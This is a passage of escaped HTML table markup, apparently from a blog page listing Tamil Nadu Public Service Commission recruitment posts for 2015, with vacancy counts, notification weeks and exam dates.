\u0026quot;sans-serif\u0026quot;\"\u003E417\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E18.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E17\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECHEMIST in TN Industries Subordinate\n  Service\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E3\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJune\n  3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E18\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Commissioner\n  HR\u0026amp;CE \u0026amp; Executive Officer Grade-I (Group-IB)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E4\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.04.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd rowspan=\"2\" style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E19\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd colspan=\"5\" style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 450.9pt;\" valign=\"top\" width=\"601\"\u003E\u003Cdiv align=\"center\" class=\"Default\" style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EGroup\n  2 Interview Posts 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  Examination-II\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E(Group-II Interview\n  Posts)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , sans-serif\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/04\/www.tnpsc.gov.in-TNPSC-Group-2-Notification.html\" target=\"_blank\"\u003EGroup 2 Notification\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E904\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E10.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.09.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-left: none; border: 1pt solid white; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EPrelims:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMains:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003ENovember 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E20\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Civil Service\n  Examination-III (Group-IIIA) (Interview Posts)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E25\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E17.05.2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EJuly\n  2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E21\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EAssistant Medical\n  Officer (Siddha - (63)\/ Ayurvedha - (8)\/ Unani - (3)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E74\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 2\u003Csup\u003End\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan 